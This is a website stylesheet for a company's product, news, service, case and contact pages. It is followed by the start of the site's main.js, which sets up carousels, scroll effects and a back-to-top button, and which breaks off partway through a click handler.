    width: auto;

    height: auto;

    cursor: pointer;

}
.about_2{
    margin-top: 50px;
}
.about_2 .tit{

    width: 220px;

    height: 48px;

    background: #0466D4;

    line-height: 48px;

    text-align: center;

    font-size: 24px;

    color: #fff;

}

.about_2 .txt{

    color: #272727;

    font-size: 16px;

    line-height: 16px;

    margin: 9px 0 24px 0;

}

.about_2 .txt a{

    color: #F41C26;

    font-weight: bold;

    text-decoration: revert;

}

.about_21 .swiper-slide a{

    display: block;

    position: relative;

    overflow: hidden;

    border-radius: 4px;

}

.about_21 .swiper-slide a img{

    width: 100%;

    display: block;
    height: 179px;
    object-fit: cover;

}

.about_21 .swiper-slide a p{

    position: absolute;

    bottom: 0;

    left: 0;

    width: 100%;

    line-height: 40px;

    text-align: center;

    color: #fff;

    background-color: rgba(0, 0, 0, 0.5);

    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    word-break: break-all;

    padding: 0 12px;

}

.about_21 .swiper-button-btn{

    width: 45px;

    height: 45px;

    margin-top: -22.5px;

    background-color: rgba(0, 0, 0, 0.5);

    background-size: 9px 15px;

    border-radius: 50%;

    transition: .5s;

    -webkit-transition: .5s;

}

.about_21 .swiper-button-prev{

    background-image: url(../images/about_08.png);

    left: 0;

}

.about_21 .swiper-button-next{

    background-image: url(../images/about_09.png);

    right: 0;

}

.about_21 .swiper-button-btn:hover{

    background-color: #0466D4;

}

/* honor */

.honor .center{

    padding: 32px 0 80px 55px;

}

.honor_1 .item{

    width: 210px;

    height: 210px;

    margin-right: 35px;

    background-color: #F8F8F8;

    margin-bottom: 24px;

    transition: .5s;

    -webkit-transition: .5s;

}

.honor_1 .item:nth-of-type(4n){

    margin-right: 0;

}

.honor_1 .item a{

    display: block;

    height: 210px;

    position: relative;

}

.honor_1 .item div{

    height: 174px;

    line-height: 174px;

    text-align: center;

}

.honor_1 .item img{

    vertical-align: middle;

    width: auto;

    height: auto;

    max-width: 188px;

    max-height: 174px;

    object-fit: cover;
	margin: 0 auto;
	display: inline-block;
}
.honor_1 .item div:hover img{
	transform: scale(1.2);
}
.honor_1 .item p{

    color: #5A5A5A;

    font-size: 12px;

    text-align: center;

    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    word-break: break-all;

    padding: 0 12px;

    line-height: 36px;

    transition: .5s;

    -webkit-transition: .5s;

}

.honor_1 .item:hover{

    box-shadow: 0px 0px 29px 1px rgba(0, 0, 0, 0.18);

}

.honor_1 .item:hover p{

    color: #F41C26;

}

/* pages */

.pages{

    text-align: center;

}

.pages>div{

    display: inline-block;

}

.pages a{

    float: left;

    width: 100px;

    height: 32px;

    background: #FFFFFF;

    border: 1px solid #323232;

    line-height: 30px;

    color: #323232;

    border-radius: 2px;

    transition: .5s;

    -webkit-transition: .5s;

}

.pages a:first-child{

    margin-right: 52px;

}

.pages a:hover{

    border-color: #0466D4;

    background-color: #0466D4;

    color: #fff;

}

.pages a.hide{

    border-color: #C0C0C0;

    color: #BFBFBF;

    pointer-events: none;

    cursor: default;

}

/* product */

.product .pContent_1>a{

    padding: 0;

    display: flex;

    justify-content: center;

    align-items: center;

}

.product .pContent_1>a .tit{

    font-size: 20px;

    line-height: 30px;

    text-align: justify;

    text-align-last: justify;

}

.product .pContent_1>a .tit span{

    display: block;

    width: 100%;

}

.product .center{

    padding: 26px 0 80px 44px;

}

.product_1 .name{

    width: 260px;

    height: 48px;

    background: #0466D4;

    line-height: 48px;

    text-align: center;

    color: #fff;

    font-size: 24px;

    margin-bottom: 18px;

}

.product_11{

    width: 370px;

    height: 222px;

    overflow: hidden;

    position: relative;

}

.product_11 video{

    width: 100%;

    height: 100%;

}

.product_11 .play{

    background-color: rgba(0, 0, 0, 0.4);

    position: absolute;

    top: 0;

    left: 0;

    right: 0;

    bottom: 0;

    display: flex;

    justify-content: center;

    align-items: center;

}

.product_11 .play img{

    cursor: pointer;

}

.product_11.hide .play{

    display: none;

}

.product_11 .close{

    position: absolute;

    top: 5px;

    right: 5px;

    cursor: pointer;

    display: none;

}

.product_11.hide .close{

    display: block;

}

.product_12{

    width: 545px;

    line-height: 32px;

    color: #5A5A5A;

    font-size: 16px;

    text-indent: 28px;

}

.product_13{

    margin-top: 40px;

    padding-bottom: 30px;

    border-bottom: 4px solid #C0C0C0;

}

.product_13 .tit{

    position: relative;

    padding-left: 24px;

    font-size: 24px;

    color: #5A5A5A;

    margin-bottom: 15px;

}

.product_13 .tit::before{

    content: "";

    position: absolute;

    width: 12px;

    height: 12px;

    background-color: #F41C26;

    left: 0;

    top: 50%;

    margin-top: -6px;

}

.product_13 .txt{

    line-height: 32px;

    color: #5A5A5A;

    font-size: 16px;

    text-indent: 28px;

}

.product_2{

    padding-top: 10px;

}

.product_2 .item{

    border: 1px solid #DAE1E9;

    width: 230px;

    margin-top: 20px;

    margin-right: 12px;

}

.product_2 .item:nth-of-type(4n){

    margin-right: 0;

}

.product_2 .item .mImg{

    position: relative;

    height: 240px;

}

.product_2 .item .mImg img{

    width: 100%;

    display: block;
    height: 228px;
    object-fit: cover;

}

.product_2 .item .mImg p{

    font-size: 16px;

    font-weight: bold;

    text-align: center;

    position: absolute;

    left: 0;

    width: 100%;

    bottom: 12px;

    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    word-break: break-all;

    padding: 0 12px;

}

.product_2 .item .btn{

    line-height: 50px;

    border-top: 1px solid #0466D4;

    text-align: center;

    font-size: 16px;

    color: #fff;

    background-color: #0466D4;

}

.product_2 .item .btn img{

    vertical-align: middle;

    margin-left: 15px;

}

.product_2 .item .btn img:first-child{

    display: none;

}

/* productDetail */

.productDetail .center{

    padding: 36px 0 80px 40px;

}

.productDetail_11 {

    width: 380px;

}

.productDetail_11 .swiper1{

    border: 1px solid #E2E2E2;

}

.productDetail_11 .swiper1 .swiper-slide{

    height: 380px;

    line-height: 378px;

    /* background-color: #F2F2F2; */

}

.productDetail_11 .swiper1 .swiper-slide img{

    width: 100%;

    display: block;

    height: 378px;

    object-fit: cover;

}

.productDetail_11 .swiper1 video{

    width: 100%;

    height: 100%;

}

.productDetail_11 .swiper1 .play{

    background-color: rgba(0, 0, 0, 0.1);

    position: absolute;

    top: 0;

    left: 0;

    right: 0;

    bottom: 0;

}

.productDetail_11 .swiper1 .play img{

    position: absolute;

    bottom: 20px;

    right: 20px;

    cursor: pointer;

    width: 40px;

    height: 40px;

}

.productDetail_11 .swiper1 .swiper-slide.hide .play{

    display: none;

}

.productDetail_11 .swiper1 img.close{

    position: absolute;

    top: 5px;

    right: 5px;

    cursor: pointer;

    display: none;

    width: 32px;

    filter: drop-shadow(#ffffff 80px 0);

    height: 32px;

}

.productDetail_11 .swiper1 .swiper-slide.hide img.close{

    display: block;

}

.productDetail_11 .swiper{

    position: relative;

    padding: 0 22px;

    margin-top: 7px;

}

.productDetail_11 .swiper .swiper-container{

    position: initial;

}

.productDetail_11 .swiper2 .swiper-slide{

    border: 1px solid #E2E2E2;

    border-radius: 2px;

}

.productDetail_11 .swiper2 .swiper-slide img{
    width: 100%;
    display: block;
	height: 74.5px;
}

.productDetail_11 .swiper2 .swiper-slide-thumb-active{

    border: 1px solid #F41C26;

}

.productDetail_11 .swiper2 .swiper-button-btn{

    width: 11px;

    height: 22px;

    background-size: 11px 22px;

    margin-top: -11px;

}

.productDetail_11 .swiper2 .swiper-button-prev{

    background-image: url(../images/pro_07.png);

    left: 0;

}

.productDetail_11 .swiper2 .swiper-button-next{

    background-image: url(../images/pro_08.png);

    right: 0;

}

.productDetail_11 .swiper2 .swiper-button-prev:hover{

    background-image: url(../images/pro_07_1.png);

}

.productDetail_11 .swiper2 .swiper-button-next:hover{

    background-image: url(../images/pro_08_1.png);

}

.productDetail_12{

    width: 530px;

}

.productDetail_12 .name{

    font-size: 30px;

    line-height: 54px;

    font-weight: bold;

}

.productDetail_12 .des{

    color: #9A9A9A;

    font-size: 16px;

    line-height: 16px;

    padding-bottom: 22px;

    border-bottom: 1px dashed #B6B6B6;

    margin-bottom: 12px;

}

.productDetail_12 .info{

    padding-bottom: 12px;

    border-bottom: 1px dashed #B6B6B6;

}

.productDetail_12 .info p{

    position: relative;

    line-height: 36px;

    font-size: 16px;

    color: #5A5A5A;

    min-height: 36px;

}

.productDetail_12 .info p span{

    font-size: 18px;

    font-weight: bold;

}

.productDetail_12 .btn{

    margin: 20px 0 24px 0;

}

.productDetail_12 .btn a{

    height: 48px;

    background: #0466D4;

    border-radius: 4px;

    float: left;

    line-height: 48px;

    color: #fff;

    padding: 0 30px;

    font-size: 18px;

    font-weight: bold;

    margin-right: 8px;

}

.productDetail_12 .btn a.cForm{

    background-color: #F41C26;

}

.caseForm{

    position: fixed;

    z-index: -1;

    top: 0;

    bottom: 0;

    width: 100%;

    left: 0;

    background-color: rgba(0, 0, 0, 0.7);

    opacity: 0;

    transition: .5s;

    -webkit-transition: .5s;

}

.caseForm.show{

    z-index: 999;

    opacity: 999;

}

.caseForm form{

    position: absolute;

    left: 50%;

    top: 50%;

    margin-top: -157.5px;

    margin-left: -285px;

    width: 570px;

    border-radius: 4px;

    padding: 40px 30px;

    background-color: #fff;

    box-sizing:border-box;

}

.caseForm form .close{

    position: absolute;

    right: 15px;

    top: 15px;

    cursor: pointer;

}

.caseForm .f1{

    padding-top: 11px;

}

.caseForm .f1 .code{

    width: 168px;

    height: 168px;

    line-height: 166px;

    border: 1px solid #EBEBEB;

    border-radius: 4px;

    text-align: center;

    margin-bottom: 16px;

}

.caseForm .f1 .code img{

    width: 147px;

    height: 147px;

    vertical-align: middle;

}

.caseForm .f1 .tit{

    position: relative;

    z-index: 1;

    font-size: 16px;

    line-height: 16px;

    padding-bottom: 12px;

    text-align: center;

}

.caseForm .f1 .tit span{

    position: absolute;

    width: 100%;

    text-align: left;

    left: 0;

    bottom: 0;

    font-size: 30px;

    color: #EBEBEB;

    font-weight: bold;

    line-height: 24px;

    letter-spacing: 2px;

    z-index: -1;

}

.caseForm .f2{

    width: 302px;

    border-left: 1px solid #EBEBEB;

    padding-left: 32px;

}

.caseForm .f2 .tit{

    line-height: 32px;

    font-size: 16px;

    font-weight: bold;

    text-align: center;

    margin-bottom: 10px;

}

.caseForm .fra{

    margin-bottom: 10px;

    position: relative;

    border: 1px solid #EBEBEB;

    border-radius: 4px;

    height: 40px;

    line-height: 38px;

    padding-left: 72px;

}

.caseForm .fra label{

    padding-left: 12px;

    color: #999999;

    position: absolute;

    top: 0;

    left: 0;

}

.caseForm .fra label img{

    vertical-align: middle;

    margin-right: 5px;

    margin-top: -3px;

}

.caseForm .fra label span{

    color: #F31822;

}

.caseForm .fra input{

    width: 100%;

    border: 0;

    padding: 0 12px;

}

.caseForm .f2 button{

    width: 100%;

    height: 40px;

    background: #0365D3;

    border-radius: 4px;

    margin-top: 10px;

    border: 0;

    color: #fff;

    font-size: 16px;

    cursor: pointer;

}

.caseForm .f2 .txt{

    padding: 0 12px;

    font-size: 12px;

    text-align: center;

    line-height: 18px;

    color: #BBBBBB;

    margin-top: 7px;

}

.productDetail_12 .link{

    display: block;

}
.productDetail_12 .link .mImg{

    width: 78px;

    height: 78px;

    line-height: 74px;

    border: 1px solid #E5E5E5;

    text-align: center;

}

.productDetail_12 .link .mImg img{

    width: 74px;

    height: 74px;

    vertical-align: middle;

}

.productDetail_12 .link .txt{

    width: 280px;
    margin-left: 22px;
    line-height: 20px;
    color: #656565;

}

.productDetail_12 .link .txt p:first-child{

    font-size: 18px;

    font-weight: bold;

    line-height: 36px;

}
.productDetail_12 .link .txt p:last-child{
	text-overflow: -o-ellipsis-lastline;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
}
.productDetail_12 .link2 a{
    float: left;
    width: calc(25% - 6px);
    margin-right: 8px;
    border: 1px solid #999999;
}
.productDetail_12 .link2 a:last-child{
    margin-right: 0;
}
.productDetail_12 .link2 a img{
    width: 100%;
    height: 124px;
    object-fit: cover;
    display: block;
}
.productDetail_2{

    margin-top: 30px;

}

.productDetail_2 .hd{

    height: 50px;

    background-color: #F5F5F5;

    line-height: 48px;

    display: flex;

    justify-content: center;

    margin-bottom: 20px;

}

.productDetail_2 .hd span{

    font-size: 18px;

    font-weight: bold;

    margin: 0 35px;

    border-bottom: 2px solid transparent;

    cursor: pointer;

    transition: .5s;

    -webkit-transition: .5s;

}

.productDetail_2 .hd span.on,

.productDetail_2 .hd span:hover{

    color: #0465D3;

}

.productDetail_2 .hd span.on{

    border-bottom-color: #0465D3;

}

.productDetail_2 .content{

    width: 100%;

}

.productDetail_2 .content>div{

    display: none;

}

.productDetail_2 .content>div.show{

    display: block;

}

.productDetail_2 .content .bg{

    width: auto;

    max-width: 100%;

    display: block;

    margin: 0 auto 20px auto;

}

.productDetail_2 .content .info{

    margin-bottom: 30px;

}

.productDetail_2 .content .info .tit{

    font-size: 22px;

    font-weight: bold;

    padding-left: 12px;

    line-height: 22px;

    color: #595959;

    border-left: 4px solid #0365D3;

}

.productDetail_2 .content .info .txt{

    padding-left: 16px;

    font-size: 16px;

    color: #595959;

    line-height: 24px;

    text-indent: 28px;

}

.productDetail_2 .content .info .txt p{

    margin-top: 15px;

}

.productDetail_2 .content .info .txt .red{

    color: #F31B25;

    font-weight: bold;

}

.productDetail_2 .content .info .des{

    margin-top: 15px;

}

.productDetail_2 .content .info .des>p{

    position: relative;

    font-size: 16px;

    color: #595959;

    line-height: 30px;

    padding-left: 18px;

}

.productDetail_2 .content .info .des>p::before{

    content: "";

    position: absolute;

    left: 0;

    top: 11px !important;

    margin-top: 0 !important;

    width: 8px;

    height: 8px;

    background: #F31B25;

}

.productDetail_2 .content .info .list{

    margin-top: 20px;

}

.productDetail_2 .content .info .list .item{

    width: calc(50% - 2px);

    line-height: 46px;

    background-color: #9BC1ED;

    padding: 0 20px;

    margin-bottom: 4px;

    font-size: 16px;

}

.productDetail_2 .content .info .list .item:nth-of-type(2n){

    float: right;

}

.productDetail_2 .content .info .list .item:nth-of-type(4n-1),

.productDetail_2 .content .info .list .item:nth-of-type(4n){

    background-color: #F1F1F1;

}

.productDetail_2 .content .info .tits{

    position: relative;

    padding-left: 53px;

    line-height: 26px;

    color: #595959;

}

.productDetail_2 .content .info .tits b{

    font-size: 16px;

    position: absolute;

    left: 0;

    top: 0;

}

.productDetail_2 .content .info .tits span{

    float: left;

    background-color: #F1F1F1;

    padding: 0 15px;

    margin-right: 10px;

    margin-bottom: 7px;

}
.productDetail_2 table{
	border-spacing:0;
}
/* news */

.news .center{

    padding:  0 0 80px 54px;

}

.news .pages{

    margin-top: 30px;

}

.news_1 .rows{

    padding: 30px 0;

    border-bottom: 1px dashed #B5B5B5;

    display: block;

    transition: .5s;

    -webkit-transition: .5s;

}

.news_1 .rows .info{

    width: 690px;

}

.news_1 .rows .info .tit{

    font-size: 20px;

    font-weight: bold;

    line-height: 20px;

    margin-bottom: 20px;

    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    word-break: break-all;

    transition: .5s;

    -webkit-transition: .5s;

}

.news_1 .rows .info .txt{

    line-height: 24px;

    color: #656565;

    margin-bottom: 24px;

}

.news_1 .rows .info .des{

    line-height: 18px;

}

.news_1 .rows .info .des span{

    float: left;

    margin-right: 20px;

    color: #999999;

}

.news_1 .rows .info .des span img{

    vertical-align: middle;

    margin-right: 2px;

    margin-top: -3px;

}

.news_1 .rows .info .des span:first-child{

    color: #0465D3;

}

.news_1 .rows .mImg{

    width: 182px;

    height: 119px;

    border-radius: 8px;

    object-fit: cover;

}

.news_1 .rows:hover{

    border-bottom-color: #F31B25;

    padding-left: 20px;

}

.news_1 .rows:hover .info .tit{

    color: #F31B25;

}

/* newsDetail */

.newsDetail .pContent{

    padding: 30px 0 80px 0;

}

.newsDetail .pContent::before{

    display: none;

}

.newsDetail .crumbs,

.newsDetail .crumbs a{

    color: #BFBFBF;

}

.newsDetail .center{

    margin-top: 30px;

}

.newsDetail_1{

    width: 840px;

    position: relative;

}

.newsDetail_1 .title{

    text-align: center;

    padding-bottom: 20px;

    border-bottom: 1px solid #D9E1E9;

    margin-bottom: 30px;

}

.newsDetail_1 .title .tit{

    font-size: 24px;

    font-weight: bold;

    line-height: 24px;

    margin-bottom: 20px;

}

.newsDetail_1 .title .des{

    display: flex;

    justify-content: center;

    margin-bottom: 30px;

}

.newsDetail_1 .title .des span{

    display: block;

    margin: 0 20px;

    color: #999999;

}

.newsDetail_1 .title .txt{

    line-height: 24px;

    color: #656565;

}

.newsDetail_1 .text img{

    width: auto;

    max-width: 100%;

    display: block;

    margin: 0 auto;

}

.newsDetail_1 .text .imgTit{

    color: #656565;

    line-height: 14px;

    margin-top: 8px;

    text-align: center;

}

.newsDetail_1 .text .txt{

    line-height: 30px;

    font-size: 16px;

    margin: 20px 0;

}

.newsDetail_1 .text .tits{

    position: relative;

    padding-left: 53px;

    line-height: 26px;

    color: #595959;

    margin-top: 40px;

}

.newsDetail_1 .text .tits b{

    font-size: 16px;

    position: absolute;

    left: 0;

    top: 0;

}

.newsDetail_1 .text .tits span{

    float: left;

    background-color: #F1F1F1;

    padding: 0 15px;

    margin-right: 10px;

    margin-bottom: 7px;

}

.nPages{

    margin-top: 20px;

}

.nPages .item{

    width: 400px;

    border: 1px solid #D9E1E9;

    border-right: 0;

    padding: 20px 40px 20px 20px;

}

.nPages .item .tit{

    font-size: 16px;

    line-height: 16px;

    color: #595959;

    margin-bottom: 16px;

}

.nPages .item a{

    font-size: 18px;

    line-height: 30px;

    font-weight: bold;

    display: block;

    height: 60px;

    text-overflow: -o-ellipsis-lastline;

    overflow: hidden;

    text-overflow: ellipsis;

    display: -webkit-box;

    -webkit-line-clamp: 2;

    line-clamp: 2;

    -webkit-box-orient: vertical;

}

.nPages .btn{

    width: 40px;

    background-color: #0365D3;

    font-size: 16px;

    color: #fff;

    text-align: center;

    line-height: 40px;

    height: 134px;

    writing-mode: lr-tb;

    writing-mode: tb-rl;

    letter-spacing: 5px;

}

.newsDetail_2{

    width: 288px;

}

.newsDetail_21{

    margin-bottom: 30px;

}

.newsDetail_21 .title{

    padding-left: 15px;

    border-left: 6px solid #0365D3;

}

.newsDetail_21 .title p:first-child{

    font-size: 24px;

    font-weight: bold;

    line-height: 24px;

    margin-bottom: 7px;

}

.newsDetail_21 .title p:last-child{

    line-height: 14px;

    color: #595959;

}

.newsDetail_21 .rows{

    margin-top: 18px;

    display: block;

}

.newsDetail_21 .rows img{

    width: 100px;

    height: 74px;

    object-fit: cover;

    border-radius: 4px;

}

.newsDetail_21 .rows .info{

    width: 172px;

    float: right;

}

.newsDetail_21 .rows .info p:first-child{

    font-size: 16px;

    line-height: 18px;

    margin-bottom: 10px;

    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    word-break: break-all;

    transition: .5s;

    -webkit-transition: .5s;

}

.newsDetail_21 .rows .info p:last-child{

    font-size: 12px;

    color: #999999;

    line-height: 20px;

    text-overflow: -o-ellipsis-lastline;

    overflow: hidden;

    text-overflow: ellipsis;

    display: -webkit-box;

    -webkit-line-clamp: 2;

    line-clamp: 2;

    -webkit-box-orient: vertical;

}

.newsDetail_21 .rows:hover .info p:first-child{

    color: #F31B25;

}

.newsDetail_2 .item{

    border: 1px solid #DAE1E9;

    width: 100%;

    display: block;

}

.newsDetail_2 .item .mImg{

    position: relative;

    height: 300px;

}

.newsDetail_2 .item .mImg img{

    width: 100%;

    display: block;

}

.newsDetail_2 .item .mImg p{

    font-size: 16px;

    font-weight: bold;

    text-align: center;

    position: absolute;

    left: 0;

    width: 100%;

    bottom: 12px;

    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    word-break: break-all;

    padding: 0 12px;

}

.newsDetail_2 .item .btn{

    line-height: 50px;

    border-top: 1px solid #0466D4;

    text-align: center;

    font-size: 16px;

    background-color: #0466D4;

    color: #fff;

}

.newsDetail_2 .item .btn img{

    vertical-align: middle;

    margin-left: 15px;

}

.newsDetail .caseBtn{

	position: absolute;

	width: 40px;

	height: 231px;

	background-image: url('../images/news_07.png');

	top: 0;

	left: -50px;

    writing-mode: lr-tb;

    writing-mode: tb-rl;

    font-size: 16px;

    font-weight: bold;

    color: #fff;

    line-height: 41px;

    padding-top: 30px;

    letter-spacing: 1px;

    cursor: pointer;

}

/* service */

.service .center{

    padding: 32px 0 80px 50px;

}

.service_1{

    margin-bottom: 48px;

}

.service_1 .tit{

    line-height: 34px;

    color: #818181;

    margin-bottom: 24px;

}

.service_1 .tit span{

    font-size: 36px;

    color: #000000;

    font-weight: bold;

}

.service_1 .txt{

    font-size: 16px;

    line-height: 30px;

    text-indent: 28px;

}

.service_1 .tits{

    font-size: 16px;

    line-height: 16px;

    margin-top: 7px;

    font-weight: bold;

    text-indent: 28px;

}

.service_2{

    margin-bottom: 48px;

}

.service_2 .hd{

    position: relative;

    font-weight: bold;

    font-size: 20px;

    padding-left: 30px;

    line-height: 20px;

}

.service_2 .hd::before{

    content: "";

    position: absolute;

    width: 14px;

    height: 14px;

    background: #F41B25;

    left: 0;

    top: 3px;

}

.service_2 .item{

    width: 185px;

    height: 220px;

    background-color: #F2F2F2;

    border-radius: 8px;

    margin-top: 24px;

    position: relative;

    padding: 18px 20px 0 20px;

    z-index: 1;

    margin-right: 52.5px;

}

.service_2 .item .icon{

    width: 70px;

    height: 70px;

    background: #0466D4;

    border-radius: 4px;

    margin: 0 auto 18px auto;

    line-height: 70px;

    text-align: center;

    z-index: 1;

}

.service_2 .item .icon img{

    vertical-align: middle;

}

.service_2 .item .icon .nums{

    position: absolute;

    width: 46px;

    height: 46px;

    padding-right: 8px;

    background: #DDDDDD;

    border-radius: 50%;

    line-height: 46px;

    text-align: center;

    font-size: 20px;

    color: #595959;

    top: 31px;

    left: 29px;

    z-index: -1;

}

.service_2 .item .tit{

    font-size: 16px;

    line-height: 16px;

    font-weight: bold;

    text-align: center;

}

.service_2 .item .txt{

    margin-top: 16px;

    color: #777777;

    font-size: 12px;

    line-height: 18px;

    text-overflow: -o-ellipsis-lastline;

    overflow: hidden;

    text-overflow: ellipsis;

    display: -webkit-box;

    -webkit-line-clamp: 4;

    line-clamp: 4;

    -webkit-box-orient: vertical;

}

.service_2 .item .arrow{

    position: absolute;

    top: 50%;

    left: calc(100% + 15px);

    margin-top: -13px;

}

.service_2 .item:last-child .arrow{

    display: none;

}

.service_3 .item{

    height: 185px;

}

.service_3 .item .txt{

    position: relative;

    margin-top: 22px;

    line-height: 30px;

    font-size: 20px;

    z-index: 1;

    color: #595959;

    text-align: center;

}

.service_3 .item .txt span{

    position: absolute;

    z-index: -1;

    top: 0;

    left: 0;

    width: 100%;

    font-size: 36px;

    color: #E5E5E5;

    font-weight: bold;

}

/* case */

.case .center{

    padding: 30px 0 80px 44px;

}

.case .service_1{

    margin-bottom: 0;

}

.case_1{

    padding-bottom: 40px;

    border-bottom: 1px solid #DAE1E9;

    margin-bottom: 20px;

}

.case_1 .item{

    position: relative;

    margin-bottom: 24px;

    width: 292px;

    margin-right: 40px;

    display: block;

}

.case_1 .item:nth-of-type(3n){

    margin-right: 0;

}

.case_1 .item img{

    width: 100%;

    display: block;

    border-radius: 8px;

    height: 192px;

    object-fit: cover;

    margin-bottom: 14px;

}

.case_1 .item .tit{

    font-size: 18px;

    line-height: 18px;

    font-weight: bold;

    color: #474747;

    margin-bottom: 12px;

    transition: .5s;

    -webkit-transition: .5s;

}

.case_1 .item .txt{

    color: #999999;

    line-height: 24px;

}

.case_1 .item:hover .tit{

    color: #F41B25;

}

.case_2 .tit{

    font-size: 24px;

    color: #595959;

    line-height: 24px;

    position: relative;

    padding-left: 24px;

}

.case_2 .tit::before{

    width: 12px;

    height: 12px;

    background: #F41B25;

    position: absolute;

    left: 0;

    top: 6px;

    content: "";

}

.case_2 .item{

    border: 1px solid #DAE1E9;

    width: 230px;

    margin-top: 20px;

    margin-right: 12px;

}

.case_2 .item:nth-of-type(4n){

    margin-right: 0;

}

.case_2 .item .mImg{

    position: relative;

    height: 240px;

}

.case_2 .item .mImg img{

    width: 100%;

    display: block;
    height: 228px;
    object-fit: cover;

}

.case_2 .item .mImg p{

    font-size: 16px;

    font-weight: bold;

    text-align: center;

    position: absolute;

    left: 0;

    width: 100%;

    bottom: 12px;

    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    word-break: break-all;

    padding: 0 12px;

}

.case_2 .item .btn{

    line-height: 50px;

    border-top: 1px solid #0466D4;

    text-align: center;

    font-size: 16px;

    color: #fff;

    background-color: #0466D4;

}

.case_2 .item .btn img{

    vertical-align: middle;

    margin-left: 15px;

}

.case_2 .item .btn img:first-child{

    display: none;

}

/* contact */

.contact_1{

    height: calc(100vh - 158px);

    position: relative;

}

.contact_1 iframe{

    display: block;

    width: 100%;

    height: calc(100vh - 158px);

}

.contact_1 .info{

    position: absolute;

    width: 600px;

    height: 440px;

    z-index: 9;

    background-color: #fff;

    box-shadow: 0px 0px 16px 0px rgba(16, 4, 8, 0.22);

    top: 50%;

    margin-top: -250px;

    right: 50%;

    margin-right: -600px;

    padding: 60px 40px 0 40px;

}

.contact_1 .info .hd{

    margin-bottom: 30px;

}

.contact_1 .info .hd .tit{

    font-size: 24px;

    font-weight: bold;

    line-height: 24px;

    margin-bottom: 7px;

}

.contact_1 .info .hd .titEn{

    border-bottom: 1px solid #0466D4;

    margin-bottom: 7px;

}

.contact_1 .info .hd .titEn span{

    display: inline-block;

    padding: 0 7px;

    line-height: 18px;

    color: #fff;

    background-color: #0466D4;

    font-size: 12px;

    letter-spacing: 3px;

}

.contact_1 .info .hd .tits{

    color: #F41C26;

    font-size: 12px;

    line-height: 12px;

    font-weight: bold;

}

.contact_1 .info .name{

    font-size: 20px;

    font-weight: bold;

    line-height: 20px;

    margin-bottom: 5px;

}

.contact_1 .info .sup{

    font-size: 16px;

    line-height: 16px;

    color: #666666;

    margin-bottom: 18px;

}

.contact_1 .info .txt{

    position: relative;

    line-height: 24px;

    padding-left: 86px;

    font-size: 16px;

    margin-bottom: 12px;

}

.contact_1 .info .txt2{

    padding-left: 126px;

}

.contact_1 .info .txt .lable{

    font-size: 18px;

    font-weight: bold;

    position: absolute;

    top: 0;

    left: 0;

}

.contact_1 .info .txt .lable img{

    vertical-align: middle;

    margin-right: 5px;

    margin-top: -2px;

}

.contact_1 .info .txt.tel p{

    font-weight: bold;

    color: #0466D4;

}

.contact_1 .info .qrCode{

    position: absolute;

    right: 40px;

    top: 130px;

    color: #999999;

}

.contact_1 .info .qrCode img{

    display: block;

    width: 84px;

    margin-bottom: 5px;

}


.productDetail_11 .swiper2 .swiper-slide video{
    width: 100%;
    display: block;
    height: 74.5px;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.shenzhenel.com/template/default/suma/js/main.js
body_size: 10609
content:
// if(/Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)) {
//     window.location.href = "/wap";
//     console.log(1)
// } else {
// window.location.href = "http://news.baidu.com/";
// console.log(2)
// }
window.onload = function () {

    // 可视区域动画
    var windowTop = $(window).scrollTop();
    if (windowTop > 100) {
        $('header').addClass("bg");
    } else {
        $('header').removeClass("bg");
    }
    var tScrollTop = windowTop;
    $(window).scroll(function (fn) {
        // 目标区域动画
        $(".home_31,.home_32").each(function (index, element) {
            var e = $(this);
            var fix = parseInt(e.attr("fix"));
            if (!fix && fix != 0) { fix = $(window).height() * 6 * 0.1; }
            else { fix = $(window).height() * fix * 0.1; }
            if ($(window).scrollTop() >= $(e).offset().top - fix - 300) {
                if (!$(e).hasClass("showdiv")) {
                    $(e).addClass("showdiv");
                }
            }
            else {
                if ($(e).hasClass("showdiv")) {
                    $(e).removeClass("showdiv");
                }
            }
        });
        // // 获取的是浏览器可见区域高度（网页的可视区域的高度）（不滚动的情况下）
        var windowTop = $(window).scrollTop();
        if (windowTop > 100) {
            $('header').addClass("bg");
        } else {
            $('header').removeClass("bg");
        }
    });
    // 回到顶部
    $(document).on("click", ".floatWindow a:last-child", function () {
        $('html, body').animate({
            scrollTop: 0
        }, 500);
        return false;
    });
    var mySwiper1 = new Swiper('.home_1', {
        autoplay: {
            delay: 5000,
            stopOnLastSlide: false,
            disableOnInteraction: false,
        },
        pagination: {
            el: '.swiper-pagination',
            clickable: true
        },
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
    });
    var mySwiper2 = new Swiper('.home_41', {
        autoplay: {
            delay: 3000,
            stopOnLastSlide: false,
            disableOnInteraction: false,
        },
        pagination: {
            el: '.swiper-pagination',
            clickable: true
        },
        slidesPerView: 4,
        spaceBetween: 16,
    });
    var mySwiper3 = new Swiper('.home_51', {
        autoplay: {
            delay: 3000,
            stopOnLastSlide: false,
            disableOnInteraction: false,
        },
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        slidesPerView: 8,
        spaceBetween: 11.4,
        slidesPerColumn: 2,
        slidesPerColumnFill: 'row',
    });
    var mySwiper4 = new Swiper('.home_62', {
        autoplay: {
            delay: 3000,
            stopOnLastSlide: false,
            disableOnInteraction: false,
        },
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        }
    });
    var mySwiper5 = new Swiper('.home_81', {
        autoplay: {
            delay: 3000,
            stopOnLastSlide: false,
            disableOnInteraction: false,
        },
        slidesPerView: 3,
        spaceBetween: 30,
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        }
    });
    // 首页新闻资讯切换
    $(document).on('click', '.home_102 .hd .left span', function () {
        var type = $(this).attr('data-type');
        var l = $('.home_102 .hd .left span');
        for (var i = 0; i < l.length; i++) {
